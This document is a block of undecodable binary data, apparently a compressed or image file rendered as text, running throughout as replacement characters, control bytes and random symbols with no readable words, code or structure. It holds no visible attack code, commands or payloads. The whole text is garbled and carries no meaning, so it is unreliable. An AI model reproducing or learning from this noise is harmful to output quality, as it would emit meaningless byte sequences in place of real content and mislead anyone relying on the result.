�v��ل�H}7xC���?^x"d�o�y�7�1U ������ `��rI!��X����<�1gA9'���b����hܶ�-��M`�: d7LH�7p*.!7C0���ekظ��Yێ���C-�K1��t�xt��h��i�����KH��8X�<���N�%���S�ywϘ]!,�,�؎R6�3�n��%z2�Q���S9mKym�X!�1��0�.���q��*��}���`�35���$Zj�H���>�����`'̭ Ț�$�����yY�.�iAYG��8h�֏yA6٪����ڐM�'�"Q���՞�9��ԟ���K���}��]n�Z�@Aw��F�@�QA�<��,���W)��e�`-".�!f!�!�7!�U��oY���Ax�"��X��Ha*��B:@ZD,.#�w���]�M��o�+�k���*�ڶi�Né�J1�+uqC|B��KW�����J�����g�5�Z_ԏ�˺κ�]��h���wS�����`n"�!ht�EaS85F>�'L'ReӔՌ��� �`-<�8�6f�|$;9�v���2��Xxb�3�xF��qY����j�%<�����N��3����9��B7����C�m�E]J�t��d<���Ƴz��Xg�ī��LfQv?�����͚��;�#7�'L����1�ś#��gһ��%<��D�L��5U���[|�A����3bA({U-�|���]o$.��2@���>�-�Iz��)�#v��<!���c�:7��Y��U�N!�8�՘��r��=ݸn��q\�e�Z۫���Yҧ{��ܺ�Y��z������W�B���� <�|4�h�ʀV°N� �˫���=��cB-�fA��Aۙ�9㜲�aGU��3�������xX ;+�5@�Y ^��qO=| �X���o6��jo~�g��?�!�c<�=}ƅ[�g<�I}�M=#��ZU7��A��Ӗk�a�����e���X�����x%&?Ӽ_4C4I�xHS��E�\�R��Q�)<T�6JA|Q��Oub'VU�����/[�\���w�梥BI�Z�&���o�FVv��rJ�﹊�N��ߣ��7��7�0=�q�0ސ����%��[m0>�x�����a_�����C~��Y�]z�#���P@z�wEEz��;����Ae���}��Sk�-&,Zm	;��  �8�=�uY��a�+��6z�ꧾ���.�/��Ø���z���㈵e�I��(�Dèp��3=��~���>h{����!��A����O�3�������������K^x K1��@I��@�)*u(�ĉ�C'�/wĈ��戝.e��,s��-fZ�A�&�23�a���%��+e�L3�S)m�ң��7z��5u�j��T�Y��U����h���D�.X8;!��:��A��m�0�{�.�����������
���P��ʸ��N�)?��h2�S�P�J�yq-Ѣk�:=�4�եUÂ��ر{)�=���ھz���X�ƍe?�<7��A{���Նw�TY��Fܻw�c(�>�ɏ׊~�݄��x
��_D��*ֿ/���=�L��'��5�QFL9Ŕ�K�S�*�ԅ���28F�T��H�NU!�Hb=&�hH��AXb��VZ2�%	-A]x�e�^=�%�`BBBX�B:vc�u��dN^Ve�}F�,V^I�iZ��Z*��[mb�l��2&p��m�w&s�-w\s�=WMt���	hKZG�v�B(�rJ�x�GPA��P|����,�'�$��gQ tlT�X�AE �4a�
��`���!,xSr\�LR.�kT��l��HE�D �	!��4�0BGT��!�`AnKX��F�����;n��&ٹ�zV%j�})��9��ke��/���{/�� ��L�m��)���"����<����ݠ��(�r��^�aH)�'�,���?);�i�z��Q2wAI4�z�O:ӄ�9]�Ҭ�TȅD���:~ȴ�N�xDۂ	d�嬌�0�E];��c��.	ّ�5&��\]��eP�}]��&-x_	ڸlwɷ��&w����o��/ï�f�x��|R�
�Z衊.���I ��R�?Yj���,��:�-;$��3�aj����2�� M[�S���1�6�,�T�O?���0�@�4��ZguW��Z�W�f��'�Ĺ].ݗI7�vo�7i�y	���ݏ��s�&��h&���p�K�v���8b���1$61@]GP�O�<G�u/�;��`w�I��+"$���PBZ��p�;���@	�!���3h�CIm����hJ��aaE�L�����\ {�:KlQdl����ȷ�L��|c��u����H�1w�[�+ZQ.�U�K���ig&��k`e����G?�_�I���<e�rҹ\gٙ@Q�;����ң�-vQ��O�*�IXj�,��R�E���@dV)�����Nly��!�-A	�fu390B��4�ȴd.��Pk�3�V=)boFm�^����}�:�S[�����}�\�b��F*������v3��8Fp���/��G{.�^���?�%�|2ad4� I�E>�r��$9wIr,��X&L'�O�Δ$4�$61��)#/�K!��P�T�5�ix�Z�g7#^Pb�
�a�І1���e:��BU�	80fQQF��@׾�#M�%|����ͬ��|�'�̈NͰK��!���/z�&pe�#s��p��l����ρ����"��<ɦ��`�0��	� 1���cJQrt�*�	�6\�#'M�,W*S[�4���UK�g�(�
j�,&a1�E�-Q�Me--M�V��M��E[����o�m�iÎ���.s�u�������V�f7N���>7��6����_AɤW�&���!�
�KjL��"FGJ�q���=%
U��Ͷ!��%hc� [��3��M��Ja�EC�'��#�γ�P����R`�Km��&-9T�/ý��і	��+���jX��7w�:��**�]��/K��ח��>���~<�ѫ���կ�l=��
��cM,�6�V<䓥X*����,"�}��1V�f�a/O��8X�|V�&�@\#�8&P9�h+EQ��n#�5�@	Ӫٶy���q�4��i�\��KJ�L�t9��S�U��rki�|0��`�d�\�׀%�O��z��*;R��	����e8tY��t�E�,�`"����&>�m�b�����6K`�'V��y���ђ��UmI� �@\�������E�#&qJ�T�ሃ�m1����M+\Ӡ�c��.(�8�?�̏{̙BΑ���j=�<�4tLk�?�\���5��ޫ����|]�3����}�U����Q7)�Z��]3
��)�(���j�g�=�H!��*�Ѐf>�gc%�&�@�"WI;"���v��;���"�Pa ؚj���>�=\��}�܋3)���8W���g74�eM<���^��&�|�����7N��w9_�s|Y�J����q�zd[=q6FS�j}����=�t�?"/�V���[��X����L"\ͺ�Fx"yI���Ϟo���ܧ�?�y#�]��/Fb4�����n����gc���c���V��S束|x�o'%�ylbO��k��r���7�I[�s�z��e��sa6�%{�4;�r�B�<�1�@�-�Ç��gu�2�py 3 u2c�!�w}ٗ�ƃ'"#���g'w��E�wU��'�wa41��imI9Fj�6�wjTBG��G�!y��qK��W0�7���/�zde�W1xz���:�X$�v Dt��:��!����>��4�J����gy�	��
��� �n�	���A�}�׃ٳ @� Mu`#�F:�i���ք���~��iʥ$R8N�\烅�4G��[bO����r'G�͘��$k��df��R6e��'n��ۑ(�p���A��l�m��)�D{�cۦ��)>�(��J+�D �؈���)���
��S�Y����7�;����L��vY'\���'��w�B���w!���q�Nc%�f>��F��7guw������Oߵj@��rF&�������
I5GIq��a��l��la�Y� '���Y�؎������	���qZA���R`A�WȰ
�2�>UvM3���=x[�t����(i>y�p��\L�
M�7�!$$�q�$�ͅq�v.+�U�(��r���X� eH�U��y�'�P/�^m�H�HIި�J�<��%f�0Ѷ��;��2�8��P)2򘛅�r@'Ȉg�����P
�P
�	)ԉ!
�֐��|Y�
� �w6�b��-ƕi��6zw9^����7#)��x��%V�'��jN�g���	^L����q^�WymɚCIx��9���A�'f8�p��Q�!�#�"�I�9f(J
`�t��h)G�5�:5j�R�Нa�6�?*����k� pbpAi�2�'Y%��	�P����Cl��q��$x�-Is�d?�V��7�G��?h�xy��棚��@�Ȇ�Yz��������Cw�E��9�ᛮc{��)%z�):f]��H�y���3�0����R�>eL��y	�A�� ߗ UyiWe��	�OJ
��
#�Ș%W��Yh���.�^Zx�QP �DV8��ϪymZ���/A)X�a��bz8�|�e�D �8��RJi&��
���Z�P9�t ���t�

Y�ɠ����� �� �Ph���琨:TC��`�& -aS@�$M�������0u�8{�%���WZV_�$�եu�j��q^�OT'?9 ���obk2�y�1�z��lݪ�\&3Z1w�d��5���)'�{�������:�3)6��tw�\��!S����c�
�5���D���C�C���96N)� Y釱ķ���jBv]B��deq_�.�@c�6���7�ձ���%r���ڠ�er�g����al<ۭ�	�i�A+3s�X�)����
��U�8)jV)�ө�{�[������<�@��ˣ[ƴ<f��{y�mk"��� �{�ra��zk�{���&���A��}g�����J�{c(�7]h�#Ǡ6�W}�/�84+��j8�չ��W����1={���sA;�[�(	�J���2��{�����b2\J��Q)䁞2f�`��[��i����ҫ���٪- wb���EAҽMZ�݋���E��A
��%ZX.�7Aq�䤸WX��	��I���O�;�����+����x'���v��FI�>˔A�Ij����K;Nk�O[Y�+Jj��!������2;Zh��+��`��Ƀ,�Lޠ��	���C*���-򙷘l���ùz�@��a�OE�x�*O=v�d�ONRRh�Pb�yJ�r��˺v8����U��Uy�zHa�HdI܍4s�@�ƿ'UF_ 	��J����$�Ǣ�ɰ	ޜ�l���*C�<jȃ<Ȇ\�˻�I�!�ȢPl'��~uk�:�`2.��k�~�B<����e���$3ƸV8.hձ�9v"��peW����������3gFp������L�m 2�ȡJ����I��9Jjvm��	��͟�ެ�A��8�	�j��@o�\h�Pv�Ϩ�4�������v��7�L�\����I��j9���}y�!ֻ����.O"Vu3c%�p�6dԺ?��M����@���ݬ^l�`l�271�kƄr��*��c���d@��X�t�:��E��?��B穄�m�jȆ�ԫ}�N��P����Y���Gw@c�����a��e-����-�+��"Gc�����+�qr-�,����r����kh�W�,����<ld��7W�}��m��,�2mt|�B�ӣM�������SY�[H��K�Έܗ��E4�s�S�k��H-{�����������@Z�a����V�����q������V99k�u�{����/<�e8@�Ž�k�r�n�>pX��-����Yp^�	n��L�ٚM2e2�����ݼ����F-
����۱m�L�P�I��X]×�-^m����^�Í�	X�Sʱ-�<^�%N�эW��F�S�0+�ڝ��\ր��l��SL��-��M��� ��Z��:g�E[��,�p\4MViΠ-�=]埠������������<��!��
���LC�kn`����`��u~�T����n��C6�>�'��o�N,���������ׂ-�V�j
W�<�#M��}����>�P7�*�\�u����A)�mB&������=ݯ�:��Do�=���b�L9XD��JM�>�8��Xd�9��pޘ!��I0N�-��<�Ⅻ�'�ҍ�1_'��9���.�|��>�HH�ʠkRrW�O힍>���̷��.���1��l3Sp�I�����yJE�o�c�e���M��t븞���<��p�®�6��r�{���yٕ磌�^���ϑ�%�n� ��Klx�Y�cu�8��:/�ě/��^^����XؓK������N�ؚ>uR/�3�Ƭ�EQb��IK)�߯CY�7�eO��z���
����""�nT�N�g�X�G��xϪ�#���^/<̫�����`�q�3���%���1/�v3Z�Oa��:��H�0�,��qJ� �ϗ��2(��׿Z���Qb*[S��FI�}�N-%��s�K�4-]�ICE��bl���G����9:��?AE�$4i�MM�~z
U*�dPc]�
Ε0�Ҽ~�v]8��ޙ=[O�Z�mӞm76�3i�6)"S%�8z���oBDl�Iq&ƞ?N��ń�`]�|� ��f�3Ä�+O�h�a�V�Hg��pc��M��X�vF������p�׈�W-س�ќg^���by�u} /�هQ������oF]�E�[-�z�qH�aV�D��>K�2��������E���:�(�d꟨����O��j+���Jo<����"�ĸ������B�����#`��`���kL2/��3�2SM4!ACr��H1ͽ��K�H�`{ϵ�P���v���z�m�#����YιjJ�&7���.;��;(L���?#�3P��Ko=�ը#I@�c$��T���[�?8 �@/dA��(K��T��0C9�ЫE���K���r$�/��"�`�!�	40!1C�G�~r�܎-�?���4ͬ��7@����`WKq��K���L��l3�Y�LFy�q�bX��4��$&�>��VPA�Uo5pQ�L���kԾ7�+	��S�o�#��cL�@��98��A��
��I��D)SW�C���
�WѢ��XM��o�&�Mr=�E$��u/�"��ӑGe<�H!����j�Zj�ޖ4�b��u������s�7�us^p�7�8�=���O���6p~{!��V�D��Da�QG!�Bb�ORi��$�#8n#�j�(Pt���$d9uUa�Pp�qf�Zm�ֶ��Ygi|z�&�x�5!� ��DȨU�� =c�j�Ԭy�6�OԪ|�k�:Ѥ�&eK�!t�A���ߦW��צ�R��7߄����>��߀�'���֠�p�aX�ׅ�ENr��I�Ѕ	�T8����,С'����@����Ne�;ՅT��V�Jv���Yf7����V�(�XԆ���	L �c5My�aE��W��E�{K��^��p�OXKM��G+�+|X��Ǜ�CL�Y_6�7/��C�x#��T?���~ ܟx����[�+�O�F5�a���9EJN	J�`.��n�s;!���,)'C�D��U)�U/��lVCo��.v��!A�Hxå,Ё0�iHT�՜��$��jңZԦ�>�/"Bb������&���HF�d���/~l|����Fp�cјߜ��'>��;�3�x�(�(.�X�� 72�a��ld@���GJ����`%9�	�'9�PT��ԅ�e,�*kV��p.���'b�:����e�p��`i�9b&�L���4N�)�E��3�����j�7��fm�T����mz�N8�qn���9ә7鼳Ox�j;����`�̧>��~:,b5�"�
��>���B��O��d��
`+j!m�r�������z��W��$x���W�X����xw`LL��̄M�;f՚ؙ�l-pAu��d�G�}�{I�F��nB��mX�8��7z�n�8�r�y?>���{EO�z��$�!�8��d�r�kx�
�G*�
�&KʑI���%�H��Ć��(�oXBz�dH6&u�-� �!l@!(̱D�4�a3j8m���h����X�_;���1"L�YBX���aAғ�fd�ݾ9���c��*r��U>�����X��5�hO�g�n>�����������d�6��9��u�)*���%|�`�+��u�u�sa~�"�xE!�D,'��As������!1�G��h��� �IDu��V{Z,N��팒���h�*U5 ~�;LF?=�MQ��Z�bN�kˡ�:��5w�ǧ6�=�t]!{D�m52x��dZ7��B��]ce1�d��@)!�i9�VqY)�f1��X��dM�" FD��-�mm�ׂ�����e1k��<�O{:0[��Rs�����U6�#W�=i�ux5�Nߥ�թ���n�F0��xpx|�X������Y+��]E*��ǵ��
o[9(�%1�)��ս�.���Q����u`Q�A�ʫ8�'%�{�@��'�k���07��扬��>5R�xVT�z{n����)u�[����V���QMvS1U�*c�7�;�{�Po,����PS�n��8�U� _2��x�� �7 o� �]/�@	JPAJ�I��)1?Ua늚����������'���}@PL�r���ӕ�O_̂�bi���h��|��gZ���qc��ٳ����i�E�)MP%��݆�R���V�x��'���S�!��6��#~�_2� �&�@	��"H9� �1��,�۲���B�ò9i��q��@S�M�Y
�j�3����܃<4A�;@>O�s�0�#� I��>:���h�� 4?����>�h"_���s��#{�'�;�8R�E��Z;V[�����K��S�0�?�㿓�?����5���+6��9��X�9Y6Wq��3��p�6�b�;*�������E�E����%��v�K7��$ٺ?q�s���w+����s9�G+k"!��H�hp��)��I��1?m113�:�0��µ������B0�dC\��������h(�kC8�C.�>D,�p1
�y?�
@��)D� ��܃wt�x��ȶ��<� ��0�=�)����A(Q7yß j>l�A]�>}L�|[Ek�P$��X�>5j�P.:�)�����k�����b4�%@Ɩ��s2�;�8�6�:�F�+
�2�k�,�#�Q������q��?��/D�6C��ۻ=w��D��y��;c0s�~L&u;��Hق>v�E��xz�+���>t����7 �B/iA��-��H(<H+�z�;�B��}"F�z�"�.���dt���?�R�$�ࠛ�F�<��F��ɖ%��C�4>��d��� ���c:�ӽ�lī��̱��=+�}Ė#�x��M̚`�����7Ԗψˆ(�{þ���U�ˋ�:�@���K�I����TK��H�;���T̉i�Ǽ?ǳ����ܣ�K�̜ƽ*��ò�̲Pl���/{�a=Q ���!�%B4�]�=�{D۴�(�YAJ����0��0��|*LN<�'�s��LE�h�I�����Uxh1��<�$�B��Q��#���<Mx��TO�{����T��|$����&h�3��_�O����I���C�Aʹ���O�I�AȄ)@z�]�M�tG޳Ы��;�P����1h�c�������O�z�Gky�a��S#L�$J�hA�J"^��NLEƓ,ҔD�F	����d�Ȥ�'U���+�	�r�Yx9.���P
��@P�*,��a�,Rp��$����R�kD�3����y<�L����f�"���&�İ��
;N��0N��*4W�􍿑K|H���BJ�L`F�T%�QN������T�lQEO#5��BU�bI�|L'���4/�Ϗ��C�%�Ҋ����2�H�	�am�l8c]M�T��J
��h�Y0�x�2�ٛ��ڑk�n�>�7�����o-W�$��В���A��K�Z��� ���L��GX;�X��+�$O��ZR-U�c��B�pL�T��X*�O����\�X-���[4=���Ȋ�h���9�/�1�8cG:Mę��E�Y2\D���`���S�k�]�0��-;�<YZ���;��-՝��d*���BO�l��P}���Z�t��m;%ɢ�@]�뢃)Rb�B�5�+�5&}I ��T�ؔ2Y�	�B���ێ�X0���X(��J�4��`��c\2 �6�	8�6%��w|�˕Ǚ�� ��I�:r+�l%>���LX�[+ū�J�$�q�];����ͅlW}�ZT�Z�r5�b�� �{Ea��Z�e������:ϳ��BZϵ]Rp�V<����<�p�Iϱ�PA
�2���Rc�O�
����M3�=c���_��������y�?ǻ�%��[����qs`��V5���C]
.��c��c�}��ȴi���%bl6�����j�*I^gq�~�t� 4���L؅�����%�O��H��+�	�),�X�\��P�}b���Y��RPV�e:�������	ݽ
��6�1�^8�Q����K�7��ŷ��D5ȤJH�K*�p�ҒBG���݂�ݬm�DNaF�Ho�;�--����2�K�a���/|L1��P�-):(�;�,%��[���W��X
�1�İ���b:uVEf��bV<4�)l�Y��Jm�`i~Qk���HrNm>�m榩ud@���=�0r�E(�C�>gEQ�F������gz�gM>Ɩ�a���l���	���<��R@%^ecCh'n@�UO��\�h"�?_.A;�͋�a�vLQ�g^�l]Jtf?��"�f��c��0
���-1	�������MX�fl�S��i�lA�T�i����/�]k��W��L�*PA2�	�(!GPe�^�&.\���R�e=�e9�&��:}D
���%f�C�����Ge>�>]���A��;1�mW��k�Ew�k��e����WAʮ����X�����˾��>��.j��a�FjUC��<f�L�c�^���9���!���U��⟻�-&���=ڄp
MkGn�fR������@�=c�(!��f����n�������4��8�<U��q7o�>� [���>�DF�L6F��2�5(e�oc�j�%�9�r O�++h���|e�=Z�Z�"k(}�G��\��p��'��b�u�|<��^ѻ�?�P�1�ri��,�JΈ��0��C�q�(d�E�۾���QG���2�.t�$r�ݿ����OP� L��=0m7�)��#�<�<�݄X>�Y�@h��s:�S��p�m4c5ok����Hn��p#�Ǿ+�=�n<�fg�yk���NP-ϫ�7�m�4Џ�A�q_tC�Z�L�I7�Ig�.1jK_X�l�|&��+EBruKBGt����r�X�,�(�[Μm*#�6�b���]?�ޖ�3OsaW��M��>�F�_�S���;��Q�`�?4�nk�Nlww��dBjFr��p�B�x�������sǮ����<#=����0d����Ɍ� u:�5*%�,�T��'�c;��Y�Yw=�e18�����S_�x��x�/����v`��A�Q�tv*��h���]݆�Ε�f�^�.��p���޸��o/	�s+��y�Hls7I���z������K�l"���oNoF�u����6�28u��$����M0�+��-?@l�!h��=�~։?��C|^��4��4�r�OvY�����D�v��{o�Q|�}Qy����G+�e��_��*	���ȯy;H��_w�?�O� ���[I�"�A�7x,��B%J�`a�0z��D�)��q3g�����;9i妖.Em�)�͗.o�\9K��R����0��8z)D K�:��t���b-�U+�B���D��'��Ȣ��/�'X�֒��V���pϞ��V/�_�����k0��u�N�x�bb�7&��p���-~��΁+W�%z�ҧ:�>�*ԩ��	����^��/L]4Z|���-��>�a�T���ӝ0�v�|�$�թ_��h�v�ލÁ#{�(捠�Zp�B ��A"D��&b`�dc���D�4�!(եRN-�TS�5�� K;�rPBaуQI=T��0��U���z#
Q�@`��I ��E�]m�\w�e^7�ؗ��U�Y/���@���^>₤f�u����fZjS��l�͐�aXp��fnh�A�w�Ei&�E�]t�iǝ��}�]x䕷PB"޶C���	h�A�p�ChԟY@��&����7-HS���I���G
���z�T:��!��%Vy�Xf��
�.�իeqըcb;渣`�N6���!+��>����5�eǄ6Z*RZ�Z]�Xy�@3��<�Enu��nyh�V�q�A���2g�����qu�'���YK��R,���l`B	1�ЃA��_����إ6�$J��r��?rGX���lj�:�F�|�V��\��w �b�����3{W^6ޘ�g>.���*�ld�1�Y5��m����kouU�'�m暋�@K\���m���n������I�7t�������i��<Ј7ԕp�7Lԁ�ח�D\�1o�O�&}�`L#�z�
r�i�BQTH�3�0W��T5���<��π�(t�{�t�2*�t�v=)u�K��c�Z}�1Yo���`�2e��%��yֆ�m�F�6��ۛe�Q�݋�]o���M翁���gu�z.Aa@���8d�"'p*\s�����Q�t���HǠO��S����H��$�q��X���lm6��b"���V+"Z�%#��PW�+�,�6D%)oy�i��3-&NOk�����g��o;�A���(}bDO�4&8���kě�E�9� ���T8�i%g������a	l�
h�F�#���`��ip���4�YLH,Caׂ���T�;d�������s4V��E�s-i��b��.I����D�H���)֖ęl@#]�ض�FC�A6m�mlc"l=�:�Ǯ+��!���"�������#�TǇ�'V�k������ax�>/���r��G��Ȓ���$?蒜��
+;a�$"�\�.��)Q�JU�Nw�B�ے4Z�i*e.�w�fƗ2]Va$��P��l�e��=:EL�&A���q��d���ƺ����@�:��?��QRP�θ�G�ԓ��H��ϳ��#` .6�d���B?��I�5A��PPĐ:N~ҢeY`vt� �YoE�b��3�.]T�a��/��3�L��<�>��1�L����r�k~�s�8����=��L�?��/q�Z�8�෻M5��J';��F:L��[埔��>��$؀>��}6�	\k@#�9�Ձ�u��]]a^�6ԡ%!���
����h)�0Ï.�V"�z^Ux��������z��;�����M&���ff�[ϡ_���l!]�̍����K�J���G��6����kܺ ��iW� ֓
|D�5��2 �ץ *�pW��[�$I�K��q����z'!!=H�TI	�'�QP����~A���W�#"��-����O�,�`
S�1xX�-��tzZcx5��pw�D2����*#����u���8vߙ�8��0���!r0���q.��Of�GF ���0��Pf���͉�ʞc��l�.�$�XH݅X@fg�Ұ�d3�h�fgF��Ў���XI�U�a�i��c��kzSa�v�H�ֶ4�ah�[����j��-��S�Ùƀ���u[����y���g�1Pᩍ�Uo��p�«%��&�ֶf�?`�&c@�����lH��Z��$h�/��T�a�;m��0�7[�k������*�\�!b֥�~w����ۉNl����$CW�2��7��#LjG*�Kԥ��	8�y1��Y����	�y �!gSžduX9N��4L�H�5�#����+o�˅�,���]��_s�����ӮЯҢEdQz��n��
���i���4ukF��n����	+��7iȎ�o��]�	1Re�bJ�ML��o�ew��P��?� �4��[�o�f�'�^�G�X���G ��O�?l]�G�nmBH8&��f���N��\��A$A� |��FuR�$���U�PH�H���ڀE�����E`�J�^�Ŕ�<���^�	����TC��4`��]�u��M���t�QZۄ�n��S���O|�t�!��>�(��I�B��-�����QA��X��ǁ��!@]̟&�I����!���  ya^��[z1����0ˌ��)��G��a��q[I-�,��#V��ա��M�
�Ԩ����J�2J�����a��K~m�
���|Sb����,��-.�@aޢ��_�AĪ9�HtAt���	 ��\Bc��E:�U�x�
\���H(�N`��Ҝ `��	��4�E	b��J�ؗ@|Ե��e zl�-��I��y`	�f+PF���
��ֵ0 ����[���qxH�B�"������Q>ʖB����"S�A��b�tA�A�ݢ.�$/��/��{�C�� cA0���3 ���4�!B�����ԁ"88�� �!:`%��#�!��#��`�㇐_�^b�󡈜����I�T�`���]�b|�CJ�0KB��I�xF�Y���&0���+�Od����S�tS¢I\Krf�p�-��L�b���V��|H������X�@YY��=cm��M#SZ��"]�J��V 92�!�����@	��;J��B�#~Y������<
��A�� d\��ҁ���AB�]�0Ubb��gFMϺq����c^d��I��K�p�+ƞpE5� ܉%��Ht&vfL��?t!�cN�?�U�$PA��? �l�nަR���6��H�I(V��pnYq���e� �#���
=���=J'u�#���vj�	�>>-�N#��A��]"���\�_"˴d�0A|M�^'OA�}*&��c�'��*����(�z��(�+�Ƃ��jUKB�.b��$1n1f�kvA�v�
�@�hQ�Q&�b�Zn���I�5f����YR�����Lx�q��r�� �	4�Yz�)���U Nv:ẓtn'��H�xƕ�e�%�05�{�����C���'�6FB���� ���b.f�짛��۝�r�Ԁ����ԩ�p�XJ�cLR/N���b=��kz!26��FD�ʚYe��ԟa,e�6�9�����*����Z�Ţ�9�r���x ���Yzt�N�Pgu�����Z��.AABIɒ>��l�����`1���g&:%§%�z��Q����gӲ���kH�Vz�+���}�5��ٰ��D�n�k]tLRAȁ�bR�1��c2�+�kƀ	P?�&�U�m&,�F�6�SF��Pl�b���h$AX.g	�����;i���}LС~-)�����̶��y��^�e\K���fb���A�0Hk�5��� ��෎GBpd�Ωm��F����ג�v��@AJ��n ��jT�ڂf]�f�ʭ�٭>)^m���&��.FB��A��U���Ś*�!����	����>��t��iu�m��!�j瞟�8i?����͞�xb��9�������4����Rk�mВV�X�bjc>�m�t�i��QW�iAİ���2o�v��������v!�`A!t(�v���2R׈:^������V�I*@�o^�P�������!|�$����菒�� �j���̒n���1l {B��@�yN�Bb�`Rp1�.��N-���^�z���h�(r*x+� Ime����l�ʾ�[W\��fm���n-(�v��Z��R��CB*;�{� ĚCqKq#�g*�.�g��@�����&n���Я�@:B��6��u����G]����u^'���&0�J��q��Y^Z�>�.ٳ�9+/$G�A��:��Nr�"
Nﲰ��iQ�(�r��(�X<}�բ����*#���P,�2�2.�2�����@P�C1Dq��t�B��օ2_��ҁ��� 2� ��4��*Ѐ����#;��7�
�A��A��9c��3 ����g@���Z��� #�!��f]@�g��s�d�YK+���@�H~4=&C�GZC��__nհE�Kao�W��۞-X��G1�2c��ϭ0�ݶtK�o�eg�1C�Lgjg���!eA $O{�O��y��N:fs믫6'�£T�)�Z�0ʦ��a5� m�;�B�]�b��\�lX��h�3$���Z��?+2%
.��Dnk�E	
�0l��^ǖ�[�f�*~�E��x�� ��+c3���P�+K�d�-숎�K#�m�g[���6�*333�K�4Oc���6Q�@��6R��9�� ֩�G]�1�}nq+pXDi&���4�WGw��YSwMI�Zg�"�'Z�%��x�(6&&���	��r~ɗ$_z��P��|�@
|�R8W`���r�A-��I� h� x�s�Rf���-��9���2�kg
VN�&x%l8���m��K��z�7�NS�19���N����B�c���17��d��gM�vp|�p�*r0T�f���op��@c��֛9P�G����O������&/��Xy
��(��Z����0{�w����Q� }T���ڵ'8n
��6�b�R���"@iߴ ��A�j��K�2��v�oQ{x��17+�䶱��Jo�8�����W��Mw�Hr��W�-Qi��^`�lYC��EBv���z0�5GQZ�'h �={�(�n
?B�I�zD��xԑ�h�n�$lQ����}c�  �;/�,��7d���2��J[�8��]�3��1�y��W�Ջ��k��C��!����(��;���{ n/u�ʈ�έ�3��a����C�8��Qz�r�sx�<`�'�S<{�����;�an|�$k�y���h�]�z�_ɛ�w��+��]y�Mn���;�/A��;�q����/�.���@��c;�#e���Q֗o��+e�߹i� T�;�Es�N�#56gsm���:���S���Gu�׽+�W%�{P�_:�/7�3��c�%��5���ӿ�[�3�8��z�#-@����A���0�(�;El4��?C}��	���-K��£FIQPr�1̛������O%M�a���"EϞ7�Pa(S��z�ܩ�F�"G����	!*hx� BW	|�� �e�"8{�m�e��)W�?�s�ի�o	<�@2��&Q�EN��UcǛ�dI�Æ�˗U�(�y�,>�0!Z�7P�#u��<P��w��B��
r	�J�CY�dx�;D��ʴ�Ts��I���t��q�R��Ww_ߋuGVl|��f��&>|�e�A��^�|�����`���Ϡ����$��"�4R	���$��PI4.�84+�,�)B�v�)����8��b�)�r����0��,�ʫ�x$K���ҋ�����������ڠ��1�K�1]s��*��3�2�̃�~m4�P;-5 �Ts��b�MΑFʭ��|�S���[ѓ?�`�:X�{�; ��ϼ� ����c�QI1�/?��?���QE�@[
tAI\0#�,�B�	��"V[r	���WX!���	}����HC�;�#�#z B�Hؠ�n�qw,Ђ	H!��q���J��r�T�/88A�,�0�^Ŭ�R_Q"C����Ԍ�2�D�X5U��M7S�mN9y�MO<��
%�C.�E�?�غE��������3��� ��>���iN�;%?Py���Q�65�Q=�U[e֎�����,��W]cbii������
9���
���a*���m��ѫ�W��"7�t�=@:���;/�ܕ�I��8��{���8$�����,����`��D���_{Ӷ��\b7����8���8�?�+���{}dE��e���&�jvg�edR��w����=�<_�7��_����Z:i��5둠�:�^=Ԩ�=��	w���� B�h{PBFЪ����wt�/�В�n���7t���]i����*�pT��&q�:��	]��+9�	�3�1X4�&�5�Ms�S�Px���p8{���:��Nd��آ��<��'f����;���� O}�'3���f)���
�(��y���Re=V%�UQ���н��jWS���ؑ�d-3p#���Q� �ڼ�-�HG���⿺�E/����V� �ŀK���6���I\c�%$A>�5�0��3�+�4�J�!''t��<�Ͳt��)2q(�9�P��B�vh�3��j��Y����]������ѻgn�f��YA��3�LhW��t�e/V_�B��}�0���� �o$'J��P#�PeFw�Q��=ԏ�3����.!���`��&��T O7�,F�c���%O�R�1� �ƂӨ2M�����P	Z��ń�B�.k9Fa�D��e;��@�s���'w��6�Dݕ��T�]4���PӉ��&�t�S	*��8�8]ՠr��� 
Q�xuF�œ%�����$���X	�U��-��ps+l��P�ɐEr,�"z@�Q��$���,4�_��IF��1��IM�t8�p6�a�+_y�X
�t:%T�:R�:7�΀��K����Jmf�
U��nM�E����E㸓�fWuV$lJ� V�nYњ�x��$nU	���!�LW��H��d�6��{])U���@m��[���E��tKB��!5�HDrh�RX�@��(c$ȸ)Tг����Ү��%�kj��Ǧ�iM�i�¯�!P��P����.T��q��ԧfCE&2����f#?LF���d�l>��fv�xe��bT�mȗùE�u���c:���*W�U�]YH,7���]�j蘶h��ˀ8q�oo��!�Y��/	�A�Q+i��]���C)ʓ�+m-j=�՚pb���a̧ڞ�*J�-��[�U�ä�t��� ��P�r6���`;��O�u6�;�󸧚V���zV��r�h`�vx�V�x��+_����ծ��I2�_��y4�Q~�r-�Q�+�t��X�Oш|���ŷCX���d�0
V:����eF0N�Ԡ6��H(ؖ�t6}q�cl��>��*mZ�0�H����c&�����ͅ�dm4��D���LL]��S&���/��@��8�l!s��������y�$f����egw�Y�4� �m���������P"=��
�p_ �T�6��c�`���:�&��6�ɉ�}�j���éNy�[���u�,��	% ���<�Օ9�z]s��<���������>�PU64^V��:�S9��~�0?]iW���ݒ��J�Rs�y��y��6%�3���ұ�x֪��� &�]���w �؀/��t����.������$�x��ᓳ�ƴF�5Dµ4�b��l��Bnb4��<��H&�f����L�����I�V��@�ؔ���Af�j��to����\pڼ�醏��k�#�o���W�ͮ��ob����J�H`4����H�F�o� ��nn��N:��\?���/I�"���/�&���`K�����4�3Bc����.5�6
7`��$o1/��HNo�v���LF�4p�d�o�@�]o�L��,n/�V0@��a0e۲�|�����"^e&x��XM��J��f`}�����<���	ǯ�
˰���N��./�n����]���	
G��FJ?lrD�H,�0��7�0�l���pb�D�r�$�1hp�������e���B����d��&��j�t���Vph<QU�
i�/��|p�A"��0�
"�ܸN���b1��[�7樾p�
��
1���I�i%��%�1�(�t���� ��x�3Į)n	�lc�bKU�NF��(P�����6��L����`���1����h��n��>�ڌ����ڄ�z��R���HJqU�����#|0�(2�d�ЍH`}���T�l���[����-%�&����2��%���
�d 	� ��`'{�25	36ÃTj����Ft�qŔr�|C�����Ƭ֤M��SypF�R+�����,V/I�-�C-���^����R�!��iZ�!;�"��j����"m�$�O1s}�La��*6@$) 
